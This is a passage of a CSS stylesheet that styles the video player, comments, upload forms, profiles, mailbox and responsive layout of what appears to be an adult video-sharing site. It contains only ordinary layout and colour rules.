.player-left {
	color: #BFBFBF;
	float: left;
	width: 57%;
}
.playerWrapper {
	margin-left: auto;
	margin-right: auto;
	max-width: 855px;
}
.player {
	margin-bottom: 1em;
}
.player img {
	max-width: 100%;
	width: 100%;
}
.player object, .player iframe, .player embed, .player video, #player, #kt_player {
    width: 100% !important;
    height: 100% !important;
}
.mejs-video, .me-plugin, .mejs-shim, .mejs-layers, .mejs-overlay, .mejs-mediaelement video{width:100% !important;}
.mejs-video, .mejs-shim, .mejs-layer, .player object, .player iframe, .player embed, .player video, #player, #kt_player{height: 460px !important}
.mejs-mediaelement video, .mejs-container-fullscreen{height: 100% !important;}
@media screen and (max-width:410px){.mejs-video, .mejs-shim, .mejs-layer, .mejs-mediaelement video, .mejs-overlay, .player object, .player iframe, .player embed, .player video, #player, #kt_player{height:250px !important;}}
@media screen and (max-width:1183px) {.mejs-video, .mejs-shim, .mejs-layer, .mejs-mediaelement video, .mejs-overlay, .player object, .player iframe, .player embed, .player video, #player, #kt_player{height:400px !important;}}
@media screen and (max-width:634px) {.mejs-video, .mejs-shim, .mejs-layer, .mejs-mediaelement video, .mejs-overlay, .player object, .player iframe, .player embed, .player video, #player, #kt_player{height:290px !important;}}
.player-left .playerNavbar small {
	color: #fff;
	float: right;
	font-size: 1.7em;
	padding-top: .6em;
	text-transform: uppercase;
}
.player-left .playerNavbar small img {
	position: relative;
	top: -2px;
	vertical-align: middle;
}
.player-left .playerInfo {
	margin: 0;
	padding: 0;
}
.player-left h3,.player-sright h3 {
	color: #fff;
	font-size: .8em;
	margin: .8em 0;
	padding: 0;
}
.player-sright h3 {
	font-size: 1.3em;
}
.player-sleft {
	float: left;
	font-size: 2.2em;
	width: 68%;
}
.player-sleft span{
    font-size: 0.8em !important;
    line-height: 1.5;
}
.player-sright {
	float: right;
	font-size: 1.4em;
	width: 30%;
}
.player-sright ul {
	margin: 0;
	padding: 0;
}
.player-sright ul li {
	margin-bottom: .6em;
}
.player-sright ul li.categories {
	display: block;
}
.player-sright a,.topTags a {
	color: #BFBFBF;
	font-weight: 700;
	text-decoration: none;
}
.player-sright a:hover {
	color: #fff;
}
.player-right {
	float: right;
	text-align: center;
	width: 650px;
}
.player-right .ad,.player-right a {
	display: inline-block;
	padding: 1em;
}
.comments {
	clear: both;
	float: none;
}
#ajaxComments {
	overflow: hidden;
}
.comments h3 {
	font-size: 1.9em;
}
.comments h3:before {
	content: url(../images/icon-comment.png);
	margin: 0 .8em 10px 0;
	position: relative;
	top: 12px;
}
#ul-comments,.comments ul {
	color: #c2c2c2;
	list-style: none;
	margin: 0 -.5em;
	padding: 0;
}
.comments li,.comments li.blockItem {
	display: block;
	padding: .5em;
}
.mass_comments_action {clear:both;margin-left:10px;}
.mass_comments_action .bbcodes {
    font-size: 0.9em !important;
	height: 1.5em;
    line-height: 1.4em !important;
	border-radius: 0 !important;
	padding:0 !important;
}

.commentBox {
	background: #131313;
	border-bottom: 1px solid #202020;
	line-height: 1.2;
	margin: 0;
	padding: .5em;
	width: 100%;
}
.comments a {
	color: #D40000;
}
.comments a:hover {
	color: #ea080b;
}
.block .commentBlock>a,.block .commentBlock>a:hover {
	background: 0 0;
	border: none;
	display: inline-block;
}
.ul-comments.block .blockItem {
	width: 50%;
}
.commentBox .commentAvatar {
	float: left;
	margin-right: 1em;
	max-height: none;
	max-width: none;
	width: 15%;
}
.commentBox p {
	float: none;
}
.sendCommentsBox,.sendCommentsBox #button,.sendCommentsBox #comment, .sendCommentsBox #comments {
	clear: both;
	display: block;
	margin: 1em 0 0;
	max-width: 357px;
	width: 100%!important;
}
.sendCommentsBox #captchaCom {
	clear: none;
	float: left;
	margin: 0 0 0 4%!important;
	min-width: 0!important;
	position: relative;
	top: -.75em;
	width: 52%!important;
}
.textBlock,.textBlock p {
	margin-bottom: 1em;
}
.sendCommentsBox #captchaImage, .sendCommentsBox #dle-captcha img {
	border-radius: 8px;
	float: left;
	max-width: 175px;
	moz-border-radius: 8px;
	webkit-border-radius: 8px;
	width: 44%!important;
}
@media (min-width:1351px) and (max-width:1500px) {
	.ul-comments.block .blockItem {
		width: 100%;
	}
}
@media (min-width:1080px) and (max-width:1440px) {
	.commentBlock {
		font-size: .8em;
	}
}
@media (min-width:1025px) and (max-width:1079px) {
	.commentBlock {
		font-size: .8em;
	}
}
@media (min-width:901px) and (max-width:1024px) {
	.ul-comments.block .blockItem {
		width: 100%;
	}
}
@media (max-width:900px) {
	.commentBlock {
		font-size: .9em;
	}
}
@media (max-width:767px) {
	.ul-comments.block .blockItem {
		width: 100%;
	}
	.commentBlock {
		font-size: .8em;
	}
	.add-wall-post>h3 {
		text-align: center;
	}
	.sendCommentsBox,.sendCommentsBox #button,.sendCommentsBox #comment, .sendCommentsBox #comments {
		margin-left: auto;
		margin-right: auto;
	}
	.sendCommentsBox {
		width: 300px;
	}
}
@media (min-width:480px) and (max-width:579px) {
	#ajaxComments+p {
		font-size: .83em;
	}
}
@media (max-width:479px) {
	.sendCommentsBox #captchaCom {
		width: 47%!important;
	}
	.sendCommentsBox #captchaImage, .sendCommentsBox #dle-captcha img {
		width: 49%!important;
	}
}
.cs .textBlock {
	padding: .2em .8em;
}
.textBlock {
	font: 300 14px/1.6 Helvetica,Arial,"Lucida Grande",sans-serif;
}
.textBlock a {
	color: #fff;
	text-decoration: underline;
}
.textBlock a:hover {
	color: #ea080b;
}
.textBlock p:first-child {
	margin-top: 1em;
}
#mailbox .actions a,#mailbox input[type=submit],.add-wall-post #button,.forms .btnSubmit, .addnews .btnSubmit, .modal-content #button, .bbcodes, .ui-button {
	background: #8a0000;
	background: linear-gradient(to bottom,#8a0000 0,#b90000 100%);
	background: -moz-linear-gradient(top,#8a0000 0,#b90000 100%);
	background: -ms-linear-gradient(top,#8a0000 0,#b90000 100%);
	background: -o-linear-gradient(top,#8a0000 0,#b90000 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#8a0000),color-stop(100%,#b90000));
	background: -webkit-linear-gradient(top,#8a0000 0,#b90000 100%);
	box-shadow: 1px 1px 3px rgba(0,0,0,.5);
	color: #fff;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8a0000', endColorstr='#b90000', GradientType=0 );
	font-size: 1.6em;
	font-weight: 700;
	height: 2.3em;
	line-height: 2.3;
	margin-top: 0;
	moz-box-shadow: 1px 1px 3px rgba(0,0,0,.5);
	padding: 0 .5em;
	text-shadow: 1px 1px 1px rgba(0,0,0,.7);
	text-transform: uppercase;
	webkit-box-shadow: 1px 1px 3px rgba(0,0,0,.5);
	width: 180px;
}
#mailbox .actions a:hover,#mailbox input[type=submit]:hover,.add-wall-post #button:hover,.forms .btnSubmit:hover, .addnews .btnSubmit:hover, .bbcodes:hover, .modal-content #button:hover, .ui-button:hover {
	background: #bd0000;
	background: linear-gradient(to bottom,#bd0000 0,#ec0000 100%);
	background: -moz-linear-gradient(top,#bd0000 0,#ec0000 100%);
	background: -ms-linear-gradient(top,#bd0000 0,#ec0000 100%);
	background: -o-linear-gradient(top,#bd0000 0,#ec0000 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#bd0000),color-stop(100%,#ec0000));
	background: -webkit-linear-gradient(top,#bd0000 0,#ec0000 100%);
	box-shadow: 1px 1px 1px rgba(0,0,0,.7);
	cursor: pointer;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bd0000', endColorstr='#ec0000', GradientType=0 );
	moz-box-shadow: 1px 1px 1px rgba(0,0,0,.7);
	webkit-box-shadow: 1px 1px 1px rgba(0,0,0,.7);
}
#mailbox .actions a:active,#mailbox input[type=submit]:active,.add-wall-post #button:active,.forms .btnSubmit:active, .addnews .btnSubmit:active, .bbcodes:active, .modal-content #button:active, .ui-button:active {
	box-shadow: 1px 1px 3px rgba(0,0,0,.5) inset;
	left: 1px;
	moz-box-shadow: 1px 1px 3px rgba(0,0,0,.5) inset;
	position: relative;
	top: 1px;
	webkit-box-shadow: 1px 1px 3px rgba(0,0,0,.5) inset;
}
.notification {
	font-size: 1.6em;
	letter-spacing: -.02em;
	letter-spacing: -.2px;
}
.notification.error {
	color: #D22424;
}
.notification.success {
	color: #D40000;
}
.forms-wrapper .notification {
	line-height: 1.2;
	margin: 1em 0;
	text-align: center;
}
#login .notification {
	text-align: center;
}
@media (max-width:669px) {
	.notification {
		font-size: 1.4em;
		letter-spacing: -.035em;
		letter-spacing: -.35px;
	}
}
#formUpload input[type=text],#formUpload textarea {
	width: 505px;
}
@media (max-width:699px) {
	#formUpload input[type=text],#formUpload textarea {
		width: 300px;
	}
}
#formUpload table {
	margin-top: -10px;
}
#formUpload td {
	border-bottom-color: #F1F3F8;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	padding-bottom: 10px;
	padding-top: 10px;
}
#formUpload #txtFileName {
	background-color: #FFF;
	border: none;
	height: 15px;
	padding: 0;
	width: 300px;
}
#txtFileName[disabled=true] {
	display: none;
}
#formUpload .clear {
	clear: both;
	float: left;
	margin-top: 10px;
}
.forms #formUpload label {
	clear: none;
	display: block;
	float: none;
	font-size: 1em;
	height: 1.2em;
	letter-spacing: -.025em;
	letter-spacing: -1px;
	line-height: 1.2;
	margin: 0;
	padding: 0;
	text-align: left;
	width: 100%;
}
.forms #formUpload label>input {
	float: left;
	height: 1em;
	line-height: 1;
	margin-right: 3px;
}
.addnews { font-size:14px; margin: 1em auto 2em; width: 96%; max-width: 700px;}
.addnews .btnSubmit {font-size:12px;}
.forms {
	color: #fff;
	margin: 1em auto 2em;
	max-width: 500px;
	width: 96%;
}

.forms>p, .addnews>p {
	clear: both;
	margin-bottom: .5em;
}
.forms label {
	clear: left;
	cursor: pointer;
	float: left;
	font-size: 1.4em;
	height: 2em;
	line-height: 2;
	margin-right: 10px;
	text-align: right;
	width: 160px;
}
.forms label.multiline {
	height: auto;
	line-height: 1.2;
}
.forms label>small, .addnews label>small {
	display: block;
	font-size: .8em;
	font-weight: 300;
}
#dofullsearch {display:none;}
#mailbox .actions a,#mailbox input[type=submit],.add-wall-post #button,.add-wall-post #captchaCom,.forms input, input.bbcodes, button.bbcodes, .addnews input, .addnews select, .forms select,.forms textarea,textarea#comment, textarea#comments {
	border: none;
	border-radius: 8px;
	clear: right;
	font: 1.4em/2.3 Helvetica,Arial,sans-serif;
	moz-border-radius: 8px;
	padding-left: .5em;
	padding-right: .5em;
	webkit-border-radius: 8px;
}
#fileField,#mailbox .actions a,#mailbox input[type=submit] {
	font-size: 1em;
}
#mailbox .actions a,#mailbox input[type=submit],.forms input,.forms select,.forms textarea {
	width: 180px;
}
#mailbox .actions a {
	display: inline-block;
	padding: 0 1.4em;
	text-align: center;
	width: auto!important;
}
.forms textarea,textarea#comment,textarea#comments {
	height: 6em;
	line-height: 1.2;
	padding: .5em;
}
#fileField {
	clear: right;
	margin-bottom: 1.5em;
	width: 253px;
}
.add-wall-post #captchaCom,textarea#comment,textarea#comments {
	margin-bottom: 1em;
}
textarea#comment,textarea#comments {
	width: 99%;
}
.add-wall-post {
	padding-top: 1em;
}
.forms select {
	width: 273px;
}
.forms select option {
	height: 1.3em;
	line-height: 1.3;
}
.forms .blockRight {
	clear: both;
	margin: .5em 0 .5em 170px;
	float: left;
}
.forms .blockFull {
	margin: .5em 0;
	text-align: left;
	width: 100%;
}
.forms label.blockFull {
	khtml-user-select: none!important;
	moz-user-select: none!important;
	ms-user-select: none!important;
	user-select: none!important;
	webkit-touch-callout: none!important;
	webkit-user-select: none!important;
}
.forms label.blockFull:hover {
	color: #f2f2f2;
	cursor: pointer;
}
#editProfile input,#editProfile textarea {
	max-width: 300px;
	width: 100%;
}
#editProfile .blockFull>input,.blockFull>input {
	height: 1em;
	line-height: 1em;
	width: auto;
}
#formCaptchaImg {
	margin-bottom: 3px;
}
#formCaptcha {
	margin-bottom: 0;
	margin-top: 0;
	width: 180px;
}
@media (min-width:670px) {
	.forms-wrapper {
		margin: 0 auto 1em;
		width: 400px;
	}
	.forms label {
		width: 105px;
	}
	#formCaptcha,#mailbox .actions a,#mailbox input[type=submit],.forms .btnSubmit#buttonSubmit,.forms input,.forms select,.forms textarea {
		width: 260px;
	}
	.forms .blockRight {
		margin-left: 115px;
	}
}
@media (min-width:380px) and (max-width:669px) {
	.forms-wrapper {
		margin: 0 auto 1em;
		width: 320px;
	}
	.forms label {
		width: 105px;
	}
	#formCaptcha,#mailbox .actions a,#mailbox input[type=submit],.forms .btnSubmit,.forms input,.forms select,.forms textarea {
		width: 180px;
	}
	.forms .blockRight {
		margin-left: 115px;
	}
}
@media (max-width:379px) {
	#formCaptcha,.forms .btnSubmit,.forms input,.forms label,.forms textarea,.forms>p {
		clear: both;
		display: block;
		float: none;
		margin-left: auto;
		margin-right: auto;
		text-align: center;
		width: 100%;
	}
}
.row {
	clear: both;
	font-size: 1.6em;
	margin: 1em 0 2em;
}
.row .row {
	font-size: 1em;
}
.general {
	margin-bottom: 3em;
}
.row h4,.row>h3 {
	color: #f2f2f2;
	font-size: 1.25em;
	height: 2em;
	line-height: 2;
	margin-bottom: .5em;
}
.keyValues p {
	clear: both;
	display: block;
	margin-bottom: .25em;
}
.keyValues strong {
	color: #ababab;
	display: inline-block;
	font-weight: 700;
	width: 200px;
}
#profile .movies.row {
	font-size: 1em;
}
#profile .row h4,#profile .row>h3 {
	font-size: 2em;
}
#profile .picture {
	float: left;
	margin-right: 2%;
}
#profile .keyValues {
	float: right;
}
.picture>img {
	display: block;
	height: auto;
	width: 100%;
}
.picture>a#addAsFriend {
	display: block;
	margin-top: .5em;
	text-align: center;
}
#pornstar-bio .row h4 .more,#profile .row h4 .more {
	cursor: pointer;
	display: block;
	float: right;
	height: 24px;
	margin-top: 5px;
	width: 24px;
}
.row h4 .more.off {
	background: url(../images/plus.png) center center no-repeat;
}
.row h4 .more.on {
	background: url(../images/minus.png) center center no-repeat;
}
.hidden {
	display: none;
}
#mailbox .navi li,#singleImage img,#singleImageNextPrev>span,.addIco,.ratingStars,.removeIco {
	display: inline-block;
}
.addIco,.removeIco {
	background: url(../images/add.png) center center no-repeat;
	height: 24px;
	width: 24px;
}
.removeIco {
	background-image: url(../images/remove.png);
	margin: 0;
}
#mailbox table a,#profile a,.forms a,.forms-wrapper a,.more>a,.my-friends a,.send-message a {
	color: #D40000;
}
#mailbox table a:hover,#profile a:hover,.forms a:hover,.forms-wrapper a:hover,.more>a:hover,.my-friends a:hover,.send-message a:hover {
	color: #F40000;
}
.my_profile thead td {
	background-color: #101010;
	border-bottom-color: #343434;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	padding: 2px;
}
.my_profile tbody td {
	font-size: 13px;
	font-weight: 300;
	padding: 5px 2px 2px;
}
.more {
	clear: both;
	margin-top: .5em;
}
.my-uploads.row .block,.send-message-form {
	font-size: .625em;
}
.my-uploads .list div>p {
	font-size: 1.5em;
	margin: 1em .25em;
}
.list.block>p {
	margin-left: .5em;
}
.my-wall .forms-wrapper {
	width: auto;
}
@media (min-width:1200px) {
	#profile .picture {
		width: 20%;
	}
	#profile .keyValues {
		width: 78%;
	}
}
@media (max-width:1199px) {
	#profile .picture {
		width: 40%;
	}
	#profile .keyValues {
		width: 58%;
	}
}
@media (max-width:679px) {
	#profile .keyValues,#profile .picture {
		float: none;
		margin: 0 auto 1em;
		width: 100%;
	}
	.picture>img {
		margin: auto;
		max-width: 100%;
		width: auto;
	}
}
@media (min-width:480px) and (max-width:679px) {
	.row.send-message>p {
		font-size: .9em;
	}
	.keyValues span,.keyValues strong {
		float: left;
		font-size: .97em;
		margin: 0;
		width: 50%;
	}
	.keyValues strong {
		letter-spacing: -.025em;
		letter-spacing: -.25px;
		padding-left: 1em;
	}
}
@media (max-width:479px) {
	#profile .picture {
		float: none;
		margin: 0 auto 1em;
		width: 100%;
	}
	.keyValues {
		font-size: .85em;
	}
	.keyValues,.row>h3,.row>h4 {
		text-align: center;
	}
	.keyValues strong {
		width: auto;
	}
	.send-message.row.forms-wrapper {
		margin-left: auto;
		margin-right: auto;
	}
}
#mailbox,#mailbox .cnt {
	float: left;
	width: 100%;
}
#mailbox .cnt {
	padding-top: 10px;
}
#mailbox table {
	margin-bottom: 2em;
	width: 100%;
}
#mailbox a.delete:hover {
	background: #FF1A00;
	background: linear-gradient(to bottom,#FF1A00 0,#CD0000 100%);
	background: -moz-linear-gradient(top,#FF1A00 0,#CD0000 100%);
	background: -ms-linear-gradient(top,#FF1A00 0,#CD0000 100%);
	background: -o-linear-gradient(top,#FF1A00 0,#CD0000 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#FF1A00),color-stop(100%,#CD0000));
	background: -webkit-linear-gradient(top,#FF1A00 0,#CD0000 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF1A00', endColorstr='#CD0000', GradientType=0);
}
#mailbox .row {
	margin-top: 20px;
}
#mailbox .compose {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
#mailbox .compose textarea {
	height: 240px;
}
#mailbox .compose li {
	float: left;
	margin: 5px 0 0;
	padding: 0 0 5px;
	width: 100%;
}
#mailbox .compose li label {
	float: left;
	font-size: 1.1em;
	height: 2em;
	line-height: 2;
	width: 80px;
}
#mailbox .compose li input[type=text],#mailbox .compose li textarea {
	border: none;
	border-radius: 8px;
	float: left;
	font: 300 1.2em/2 Helvetica,Arial,sans-serif;
	moz-border-radius: 8px;
	webkit-border-radius: 8px;
	width: 300px;
}
#mailbox .compose li input[type=text] {
	font-size: 1.2em;
	height: 2em;
	line-height: 2em;
	padding: 0 .5em;
}
#mailbox .compose li textarea {
	font-size: 1.2em;
	height: 6em;
	line-height: 1.2em;
	padding: .5em;
}
#mailbox .compose li input[type=submit] {
	margin-left: 79px;
}
#mailbox table td,#mailbox table th {
	padding: 5px 10px;
	text-align: left;
}
#singleImage>a,#singleImageNextPrev,.contentBox,.contentBox h3 a,.csUpload .loader {
	text-align: center;
}
#mailbox table td {
	background-color: #141414;
	border-bottom: 1px dotted #343434;
}
#mailbox table tr th {
	border-bottom: 2px solid #343434;
	text-transform: uppercase;
}
#mailbox table tr:hover td {
	background-color: #242424;
}
#mailbox .navi {
	margin: .5em 0;
}
#mailbox .navi li a,.navi a {
	background: #343434;
	background: linear-gradient(to bottom,#343434 0,#161616 100%);
	background: -moz-linear-gradient(top,#343434 0,#161616 100%);
	background: -ms-linear-gradient(top,#343434 0,#161616 100%);
	background: -o-linear-gradient(top,#343434 0,#161616 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#343434),color-stop(100%,#161616));
	background: -webkit-linear-gradient(top,#343434 0,#161616 100%);
	border: 1px solid #343434;
	border-radius: 5px;
	color: #fff;
	display: inline-block;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#343434', endColorstr='#161616', GradientType=0);
	font: 300 14px/1.9 Helvetica,Arial,sans-serif;
	height: 1.9em;
	moz-border-radius: 5px;
	padding: 0 .8em;
	text-align: center;
	text-shadow: 1px 1px 1px rgba(0,0,0,.5);
	text-transform: uppercase;
	webkit-border-radius: 5px;
}
#mailbox .navi li a:hover,.navi a:hover {
	background: #525252;
	background: linear-gradient(to bottom,#525252 0,#252525 100%);
	background: -moz-linear-gradient(top,#525252 0,#252525 100%);
	background: -ms-linear-gradient(top,#525252 0,#252525 100%);
	background: -o-linear-gradient(top,#525252 0,#252525 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#525252),color-stop(100%,#252525));
	background: -webkit-linear-gradient(top,#525252 0,#252525 100%);
	border: 1px solid #525252;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#525252', endColorstr='#252525', GradientType=0);
	text-shadow: 1px 1px 1px rgba(0,0,0,.8);
}
#ratingStarsMessage {
	font: 300 13px/1.2 Helvetica,Arial,"Lucida Grande",sans-serif;
}
.jStar {
	background: url(../images/stars.png) repeat-x!important;
}
.ratingStars {
	top: 4px;
}
.ratingStars .jRatingColor {
	background: #a30000;
	background: linear-gradient(to bottom,#a30000 0,#8c0000 100%);
	background: -moz-linear-gradient(top,#a30000 0,#8c0000 100%);
	background: -ms-linear-gradient(top,#a30000 0,#8c0000 100%);
	background: -o-linear-gradient(top,#a30000 0,#8c0000 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#a30000),color-stop(100%,#8c0000));
	background: -webkit-linear-gradient(top,#a30000 0,#8c0000 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a30000', endColorstr='#8c0000', GradientType=0 );
}
.jRatingAverage {
	background: #ff0a0a;
	background: linear-gradient(to bottom,#ff0a0a 0,#f20000 100%);
	background: -moz-linear-gradient(top,#ff0a0a 0,#f20000 100%);
	background: -ms-linear-gradient(top,#ff0a0a 0,#f20000 100%);
	background: -o-linear-gradient(top,#ff0a0a 0,#f20000 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ff0a0a),color-stop(100%,#f20000));
	background: -webkit-linear-gradient(top,#ff0a0a 0,#f20000 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff0a0a', endColorstr='#f20000', GradientType=0 );
}
#singleImage img {
	max-width: 100%;
	width: auto;
}
#singleImageNextPrev {
	margin: 1em auto;
}
#singleImage>a {
	display: block;
}
#galleryImages {
	margin-bottom: 1em;
}
#gallery .captcha {
	float: left;
	margin-right: 1em;
}
#gallery .add-wall-post textarea#comment, #gallery .add-wall-post textarea#comments {
	clear: both;
	display: block;
	max-width: none;
	width: 100%;
}
#gallery .add-wall-post #button {
	font-size: 1em;
	font-weight: 700;
	height: 3.6em;
	line-height: 3.6;
	padding: 0 2em;
	width: auto!important;
}
#gallery #captchaCom {
	height: 2.55em;
	line-height: 2.55;
	margin: 0!important;
	padding: 0;
	width: 180px;
}
#gallery .sendCommentsBox br {
	display: none!important;
}
#gallery .commentBox p:first-child {
	margin-top: 1em;
}
#gallery .jnext,#gallery .jprev {
	direction: ltr;
	text-indent: -9999em;
}
.row .block {
	margin: 0 -.5em;
}
.row .blockItem {
	padding: .5em;
}
.contentBox h3 {
	color: #f2f2f2;
	font-size: 1.25em;
	height: 2em;
	line-height: 2;
	margin-bottom: .5em;
}
.row .contentBox h3 {
	font-size: .78125em;
}
.contentBox h3 a {
	color: #d40000;
	display: block;
	font-size: 1.5em;
}
.contentBox:hover .bg a {
	color: #ea080b;
}
.pornstarBox .img {
	padding-top: 10px;
}
.memberBox .img>a {
	display: block;
	overflow: hidden;
}
.contentBox .img>a>img {
	display: block;
	height: auto;
	width: 100%;
}
.contentBox .bg {
	background: #0d0d0d;
	border: 1px solid #212121;
	border-radius: 7px;
	moz-border-radius: 7px;
	padding: 20px;
	webkit-border-radius: 7px;
}
.contentBox:hover .bg {
	background: #1c1c1c;
	border: 1px solid #343434;
}
.contentBox .img.imgVCenter>a {
	display: block;
	height: 0;
	overflow: hidden;
	padding-bottom: 75.16%;
	position: relative;
}
.contentBox .img.imgVCenter>a>img {
	display: block;
	height: auto;
	width: 100%;
}
.csTags h2 {
	clear: both;
	color: #c80000;
	font-weight: 700;
	margin-bottom: 0;
}
.tagsList {
	clear: both;
	display: block;
	margin-bottom: 2em;
}
.tagsList li a,.tagsList li span {
	display: inline-block;
	vertical-align: middle;
}
.tagsList li {
	float: left;
	width: 20%;
}
.tagsList li a {
	color: #fff;
	font-size: 1.7em;
	line-height: 1.2;
	padding: .3em 0;
	text-decoration: none;
}
.tagsList li a:hover {
	text-shadow: 0 0 1px #000,0 0 15px #fff;
}
.tagsList li span {
	color: #bf0000;
}
.topTags {
	margin: 1em auto 2em;
}
.topTags a {
	font-size: 1.6em;
}
.tagIndex {
	margin-bottom: 2em;
}
.csUpload .forms-wrapper {
	width: 100%;
}
.csUpload #captchaUpload {
	width: 180px;
}
.csUpload .notification.success>p {
	color: #cacaca;
}
.csUpload .loader {
	display: block;
	font-size: 15px;
	letter-spacing: -.05em;
	margin: 1em auto 2em;
	text-shadow: 0 0 5px #fff;
	text-transform: capitalize;
}
.checkboxTitle,.csUpload #formUpload label {
	font-size: 1.4em;
	font-weight: 700;
	text-transform: uppercase;
}
.csUpload #formUpload input[type=text],.csUpload #formUpload textarea,.forms #formUpload .btnSubmit {
	margin-bottom: 1em;
	width: 100%;
}
.csUpload .forms #formUpload label {
	float: left;
	margin-bottom: .5em;
	width: 33.3333%;
}
@media (max-width:549px) {
	.csUpload .forms #formUpload label {
		width: 50%;
	}
}
@media (max-width:319px) {
	.csUpload .forms #formUpload label {
		width: 100%;
	}
}
.block.categoriesBlock {
	display: block;
	margin: 0 auto 2em;
	width: 100%;
}
.blockItem.categoriesItem input {
	display: inline-block;
	height: auto;
	margin: 0;
	vertical-align: middle;
	width: auto;
}
.csUpload #formUpload label span {
	display: inline-block;
	font-weight: 400;
	height: 1.33em;
	line-height: 1.33;
	text-transform: none;
	vertical-align: middle;
}
.checkboxTitle {
	clear: none;
	display: block;
	float: none;
	height: 1.2em;
	letter-spacing: -.025em;
	letter-spacing: -1px;
	line-height: 1.2;
	margin: 0 0 .25em;
	padding: 0;
	text-align: left;
	width: 100%;
}
.qq-upload-button>div {
	font-family: Vegur,sans-serif;
	font-size: 1.5em;
	letter-spacing: -.05em;
	letter-spacing: -.5px;
}
@media only screen and (min-width:1917px) {
	.content,.footer,.header {
		max-width: none;
	}
	.left {
		width: 83%;
	}
	.header ul#nav li {
		margin: 0 1.33em;
	}
	.block .blockItem {
		width: 16.666666667%;
	}
	.player-left {
		width: 65%;
	}
}
@media (min-width:1751px) and (max-width:1916px) {
	.content,.footer,.header {
		max-width: 1857px;
	}
	.left {
		width: 82%;
	}
	.block .blockItem {
		width: 16.666666667%;
	}
	.header ul#nav li {
		margin: 0 1.2em;
	}
	.player-left {
		width: 61.5%;
	}
}
@media (min-width:1600px) and (max-width:1750px) {
	.block .blockItem {
		width: 20%;
	}
	.player-left {
		width: 58%;
	}
}
@media (min-width:1537px) and (max-width:1750px) {
	.content,.footer,.header {
		max-width: 1710px;
	}
	.left {
		width: 79%;
	}
}
@media only screen and (max-width:1536px) {
	.header ul#nav li a {
		padding: 0 .4em;
	}
	.left {
		width: 78%;
	}
}
@media (min-width:1501px) and (max-width:1599px) {
	.player-left {
		width: 55%;
	}
}
@media only screen and (max-width:1500px) {
	.left {
		float: left;
		width: 76%;
	}
	.player-left {
		width: 54%;
	}
}
@media only screen and (max-width:1440px) {
	.header ul#nav li a {
		font-size: 2em;
		height: 2.86em;
		line-height: 2.86;
	}
	.player-sright ul li {
		margin-right: 3em;
	}
}
@media (min-width:1351px) and (max-width:1440px) {
	.player-left {
		width: 50%;
	}
	.player-left .playerInfo {
		display: block;
		float: none;
		margin: 0 auto 1em;
		width: 100%;
	}
	.playerInfo.player-sleft {
		font-size: 1.8em;
	}
	.playerInfo.player-sleft>h3 {
		font-size: 1em;
	}
}
@media only screen and (max-width:1350px) {
	.header ul#nav li a {
		font-size: 1.7em;
		height: 3.36em;
		line-height: 3.36;
		padding: 0 .4em;
	}
	.player-left {
		width: 74%;
	}
	.player-right {
		text-align: center;
		width: 320px;
	}
}
@media (min-width:1301px) {
	.prefooter .ad {
		padding: 1em;
	}
}
@media only screen and (max-width:1300px) {
	.player-left {
		width: 72%;
	}
	.left {
		width: 74%;
	}
}
@media only screen and (max-width:1200px) {
	.player-left {
		width: 70%;
	}
	.left {
		width: 72%;
	}
	.button02,.categories>a {
		font-size: .95em;
	}
}
@media only screen and (max-width:1170px) {
	.header ul#nav li a {
		font-size: 1.55em;
		height: 3.69;
		line-height: 3.69;
		padding: 0 .3em;
	}
	
	h2 small {display:none !important;}
}
@media only screen and (max-width:1130px) {
	.player-left {
		width: 67%;
	}
	.left {
		width: 68%;
	}
}
@media only screen and (max-width:1070px) {
	.header ul#nav li a {
		font-size: 1.5em;
		height: 3.81;
		line-height: 3.81;
		padding: 0 .3em;
	}
}
@media only screen and (max-width:1024px) {
	.player-left {
		width: 66%;
	}
	.left {
		width: 64%;
	}
	.search input[type=text] {
		width: 70%;
	}
	.search strong {
		float: right;
		margin: -1.5em .1em;
	}
}
@media (min-width:993px) and (max-width:1300px) {
	.prefooter {
		padding: 0 14em;
	}
	.block .blockItem.contentBox {
		width: 33.3333%;
	}
}
@media (min-width:993px) and (max-width:1200px) {
	.block .blockItem.blockItemBox {
		width: 33.3333%;
	}
}
@media (min-width:993px) and (max-width:1024px) {
	.header ul#nav li a {
		font-size: 1.4em;
		height: 4.09;
		line-height: 4.09;
		padding: 0 .3em;
	}
}
@media only screen and (max-width:992px) {
	.header ul#nav li {
		display: block;
		margin: 0;
		padding: 1em;
	}
	.header ul#nav li a {
		color: #fff;
		display: block;
		font-size: 1.4em;
		height: 1.5em;
		line-height: 1.5;
		text-decoration: none;
	}
	.header ul#nav li a:hover {
		color: #f2f2f2;
		text-shadow: 1px 1px 1px #000,0 0 3px #fff;
	}
	.header ul#nav li a:active {
		color: red;
	}
	.block .blockItem {
		width: 33.3333%;
	}
	.prefooter .ad {
		padding: 1em;
	}
	.player-left {
		width: 63%;
	}
}
@media (min-width:901px) and (max-width:1024px) {
	.search {
		max-width: 800px;
	}
	.search input[type=text] {
		width: 710px;
	}
	.button01 {
		font-size: 1.3em;
		margin-right: .2em;
		padding: 0 .8em;
	}
	.player-left .playerInfo {
		display: block;
		float: none;
		margin: 0 auto 1em;
		width: 100%;
	}
	.playerInfo.player-sleft {
		font-size: 1.8em;
	}
	.playerInfo.player-sleft>h3 {
		font-size: 1em;
	}
}
@media only screen and (max-width:900px) {
	.content,.footer,.header,.search {
		width: 96%;
	}
	.left,.player-left,.player-right,.right {
		float: none;
		margin: 0 auto;
		width: 100%;
	}
	.player-left,.player-right {
		margin-bottom: 1em;
	}
	.right {
		text-align: center;
	}
	.right img {
